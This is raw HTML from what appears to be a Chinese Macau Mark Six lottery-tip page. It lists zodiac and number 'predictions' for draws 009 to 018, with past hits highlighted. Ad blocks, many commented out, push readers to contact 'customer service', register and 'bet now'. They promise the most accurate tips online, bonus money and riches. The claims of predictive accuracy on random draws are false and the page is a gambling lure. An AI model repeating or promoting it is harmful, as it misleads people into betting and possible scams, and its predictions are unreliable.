<tr><th class="nhilun"><xx>012期:</xx>🍁<al>大神七肖</al>🍁<qq>【猴蛇<span style="background-color: #FFFF00">羊</span>鼠牛兔虎】</qq><ww>开:羊11准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>013期:</xx>🍁<al>大神七肖</al>🍁<qq>【龙<span style="background-color: #FFFF00">蛇</span>兔牛羊猪狗】</qq><ww>开:蛇01准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>014期:</xx>🍁<al>大神七肖</al>🍁<qq>【兔狗猪鸡<span style="background-color: #FFFF00">龙</span>虎马】</qq><ww>开:龙26准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>015期:</xx>🍁<al>大神七肖</al>🍁<qq>【鸡虎马牛狗猴<span style="background-color: #FFFF00">猪</span>】</qq><ww>开:猪31准</ww></td></tr><!---->
<tr><th class="nhilun"><xx>016期:</xx>🍁<al>大神七肖</al>🍁<qq>【猴<span style="background-color: #FFFF00">鼠</span>蛇龙猪鸡马】</qq><ww>开:鼠06准</ww></td></tr><!---->
<tr><th class="nhilun" height="30"><xx>017期:</xx>🍁<al>大神七肖</al>🍁<qq>【牛蛇猪羊虎马龙】</qq><ww>开:狗32</ww><font color="#808080">错</font></tr><!---->
<tr><th class="nhilun" height="30"><xx>018期:</xx>🍁<al>大神七肖</al>🍁<qq>【猪马龙狗兔虎牛】</qq><ww>开:發00准</ww></td></tr><!---->



<tr><th><script src="https://vhimg1.edgozy.com/101960/assets/hs3.js?v=2"></script></td></tr>

<!---
<!---
<!---
<tr><th class="nhilun"><xx>$$$期:</xx>🍁<al>大神七肖</al>🍁<a href="javascript:;" onclick="to_pt(pt.kefu)"><span style="color:red; background-color:#FFFF00">【请点击领取资料】</span></font></a><ww>开:發00准</ww></td></tr>

<!---
<tr><th><script src="https://vhimg1.edgozy.com/101960/assets/hs3.js?v=2"></script></td></tr>


<!--  
<tr><th class="nhilun"><xx>$$$期:</xx>🍁<al>大神七肖</al>🍁<a href="javascript:;" onclick="to_pt(pt.kefu)"><span style="color:red; background-color:#FFFF00">【请点击领取资料】</span></font></a><ww>开:發00准</ww></td></tr>
<tr><th><script src="https://vhimg1.edgozy.com/101960/assets/hs3.js?v=2"></script></td></tr>

<!--  -->
<!--
 <tr><th class="nhilun">
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu5 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu5 {
    animation:.5s infinite effectScale
}
.buxiang5 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdede63;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;border: none;">
<tr><td style="line-height: 22px;border: none;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008037'>精准七肖资料连准爆中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#808000'>有些人第一眼就点了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#80007ce0'>有些人反复看，最后还是错过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#000000'>你是哪一种人？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>领资料送红包，一期一码</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>机会就在你眼前👉点这里</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdede63;width: 100%;border: none;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%;border: none;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang5'>我不需要红包</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px;border: none;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FFA500;display:inline-block;border-radius:8px'><button class='lingqu5'>免费领取彩金</button></a>")</script></font></td></tr>
</table>


<!--  -->


<!-- 


<!--  -->



 



<!--  
<tr><th class="nhilun"><xx>202期:</xx>🍁<al>大神七肖</al>🍁<qq>【资料正在更新中】</qq><ww>开:發00准</ww></td></tr>
<!------>


<!--  
 <tr><th class="nhilun">
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu5 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu5 {
    animation:.5s infinite effectScale
}
.buxiang5 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdede63;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;border: none;">
<tr><td style="line-height: 22px;border: none;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008037'>精准七肖资料连准爆中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#808000'>有些人第一眼就点了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#80007ce0'>有些人反复看，最后还是错过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#000000'>你是哪一种人？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>领资料送红包，一期一码</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>机会就在你眼前👉点这里</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdede63;width: 100%;border: none;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%;border: none;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang5'>我不需要红包</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px;border: none;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FFA500;display:inline-block;border-radius:8px'><button class='lingqu5'>免费领取彩金</button></a>")</script></font></td></tr>
</table>

</th></tr>




<!--  -->



<!----
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>努力的研究，希望可以带领大家赚更多的钱</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>请联系"+pt.name+"客服，领取精准七肖公式</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>带你发家致富，让穷人暴富，让富人更富</font></a>")</script></td></tr>




  
<!---lkthuong----->

<!--
<tr><th class="nhilun">
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>领取本期七肖资料，请联系"+pt.name+"客服领料！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>有好资料没靠谱平台?"+pt.name+"最高赔率大额无忧！</font></a>")</script><br>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lan1'>精准猛料仅剩<span class='redbag-down' total='500'></span>份，请广大彩民速来领取！</font></a>")</script>
<!---lk领取----->

<table>
<tr><th style="line-height: normal: 35px;font-size:12pt"><nx>
	<font color="#FF0000"><span style="background-color: #FFFF00">♣石狮镇码♣</span></font>实时数据更新，精准预测，<br>每次决策都更自信,尽在<font color="#FF0000"><span style="background-color: #FFFF00">992517.com</span></font></font></nx></td></tr>



</table>


<script>load_pt();</script>
 <!--四肖三码----> 
 
 <div id="gktt" class="border-box-body">
 
 
 
 <!--


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">

<tr><td class="c1"><script>document.write(am_no)</script>期一码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><LTN><font class='colors'>本资料版权已归"+pt.name+"所有</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>请联系"+pt.name+"客服领取资料</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>开奖日20:30准时公开</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期一肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>本站资料全网最准！</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期二肖</td><td class="c2"><span style="background-color: #FFFF00"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>请广大彩民共同见证奇迹!</font></span></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期三肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>好机会不会白跟著你</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期四肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>要想成功得大胆一博</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'><font style='font-size: 14px'>注册"+pt.name+"会员提前领料</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期六肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k>"+pt.name+pt.domain+"</k></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>新注册用户就送彩金</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期八肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='colors'>"+pt.name+"专业网投领导者</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九肖</td><td class="c2"><span style="background-color: #FFFF00"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>特码58倍，永不降倍</font></span></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期家野</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>点击"+pt.name+"注册提前领料</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七尾</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>"+pt.name+pt.domain+"</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
</table>  
</div>


<!--  
<!--->
<!-- 

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">

<tr><td class="c1"><script>document.write(am_no)</script>期一码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><LTN><font class='colors'>本资料版权已归"+pt.name+"所有</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>请联系"+pt.name+"客服领取资料</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九码</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>开奖日19:30准时公开</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期一肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>本站资料全网最准！</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期二肖</td><td class="c2"><span style="background-color: #FFFF00"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>请广大彩民共同见证奇迹!</font></span></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期三肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>好机会不会白跟著你</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期四肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>要想成功得大胆一博</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期五肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'><font style='font-size: 14px'>注册"+pt.name+"会员提前领料</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期六肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><k>"+pt.name+pt.domain+"</k></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>新注册用户就送彩金</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期八肖</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='colors'>"+pt.name+"专业网投领导者</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期九肖</td><td class="c2"><span style="background-color: #FFFF00"><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>特码58倍，永不降倍</font></span></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期家野</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><qx>点击"+pt.name+"注册提前领料</qx></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
<tr><td class="c1"><script>document.write(am_no)</script>期七尾</td><td class="c2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='nang xing'>"+pt.name+pt.domain+"</font></a>")</script></td><td class="c3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati1'>立即投注</font></a>")</script></td></tr>
</table>  
</div>

<!--->
<!--



<!--

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">$$$期一码</td><td class="c2">$$</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期五码</td><td class="c2">$$.$$.$$.$$.$$</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期九码</td><td class="c2">$$.$$.$$.$$.$$.$$.$$.$$.$$</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期一肖</td><td class="c2">發</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期二肖</td><td class="c2">更新</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期三肖</td><td class="c2">更新中</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期四肖</td><td class="c2">正在更新</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期五肖</td><td class="c2">正在更新中</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期六肖</td><td class="c2">资料正在更新</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期七肖</td><td class="c2">资料正在更新中</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期八肖</td><td class="c2">本资料正在更新中</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期九肖</td><td class="c2">本期资料正在更新中</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期家野</td><td class="c2">更新+更新</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">$$$期七尾</td><td class="c2">$$$$$$$尾</td><td class="c3">开:發00</td></tr>
</table>
</div>
<!--->


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">018期一码</td><td class="c2">07</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期五码</td><td class="c2">07.24.26.20.27</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期九码</td><td class="c2">07.24.26.20.27.09.30.11.28</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期一肖</td><td class="c2">猪</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期二肖</td><td class="c2">猪马</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期三肖</td><td class="c2">猪马龙</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期四肖</td><td class="c2">猪马龙狗</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期五肖</td><td class="c2">猪马龙狗兔</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期六肖</td><td class="c2">猪马龙狗兔鸡</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期七肖</td><td class="c2">猪马龙狗兔鸡鼠</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期八肖</td><td class="c2">猪马龙狗兔鸡鼠羊</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期九肖</td><td class="c2">猪马龙狗兔鸡鼠羊虎</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期家野</td><td class="c2">家禽+兔鼠</td><td class="c3">开:發00</td></tr>
<tr><td class="c1">018期七尾</td><td class="c2">0135679尾</td><td class="c3">开:發00</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">016期四肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span></td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期五肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span>猪</td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期六肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span>猪龙</td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期七肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span>猪龙狗</td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期八肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span>猪龙狗兔</td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期九肖</td><td class="c2">蛇猴鸡<span style="background-color: #FFFF00">鼠</span>猪龙狗兔羊</td><td class="c3">开:鼠06</td></tr>
<tr><td class="c1">016期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+猪狗</td><td class="c3">开:鼠06</td></tr>
</table>
</div>
<!--->

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">015期四肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span></td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期五肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span>鸡</td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期六肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span>鸡鼠</td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期七肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span>鸡鼠蛇</td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期八肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span>鸡鼠蛇龙</td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期九肖</td><td class="c2">牛狗猴<span style="background-color: #FFFF00">猪</span>鸡鼠蛇龙虎</td><td class="c3">开:猪31</td></tr>
<tr><td class="c1">015期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+鼠蛇</td><td class="c3">开:猪31</td></tr>
</table>
</div>
<!--->

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">014期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔狗</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔狗猴</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔狗猴羊</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔狗猴羊牛</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">龙</span>虎马兔狗猴羊牛猪</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">014期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马牛</td><td class="c3">开:龙26</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">013期三肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期四肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期五肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔羊</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期六肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔羊马</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期七肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔羊马猴</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期八肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔羊马猴虎</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期九肖</td><td class="c2">牛龙<span style="background-color: #FFFF00">蛇</span>兔羊马猴虎猪</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期家野</td><td class="c2">家禽+<span style="background-color: #FFFF00">蛇</span>兔</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">013期七尾</td><td class="c2">0<span style="background-color: #FFFF00">1</span>35679尾</td><td class="c3">开:蛇01</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">011期五肖</td><td class="c2">猴马龙蛇<span style="background-color: #FFFF00">羊</span></td><td class="c3">开:羊11</td></tr>
<tr><td class="c1">011期六肖</td><td class="c2">猴马龙蛇<span style="background-color: #FFFF00">羊</span>鼠</td><td class="c3">开:羊11</td></tr>
<tr><td class="c1">011期七肖</td><td class="c2">猴马龙蛇<span style="background-color: #FFFF00">羊</span>鼠狗</td><td class="c3">开:羊11</td></tr>
<tr><td class="c1">011期八肖</td><td class="c2">猴马龙蛇<span style="background-color: #FFFF00">羊</span>鼠狗鸡</td><td class="c3">开:羊11</td></tr>
<tr><td class="c1">011期九肖</td><td class="c2">猴马龙蛇<span style="background-color: #FFFF00">羊</span>鼠狗鸡牛</td><td class="c3">开:羊11</td></tr>
<tr><td class="c1">011期七尾</td><td class="c2">0<span style="background-color: #FFFF00">1</span>45689尾</td><td class="c3">开:羊11</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">010期六肖</td><td class="c2">鼠虎狗鸡牛<span style="background-color: #FFFF00">兔</span></td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期七肖</td><td class="c2">鼠虎狗鸡牛<span style="background-color: #FFFF00">兔</span>龙</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期八肖</td><td class="c2">鼠虎狗鸡牛<span style="background-color: #FFFF00">兔</span>龙马</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期九肖</td><td class="c2">鼠虎狗鸡牛<span style="background-color: #FFFF00">兔</span>龙马猪</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+鸡牛</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">010期七尾</td><td class="c2">0246<span style="background-color: #FFFF00">7</span>89尾</td><td class="c3">开:兔27</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">009期九肖</td><td class="c2">兔龙马猪鼠猴蛇羊<span style="background-color: #FFFF00">虎</span></td><td class="c3">开:虎28</td></tr>
<tr><td class="c1">009期家野</td><td class="c2">
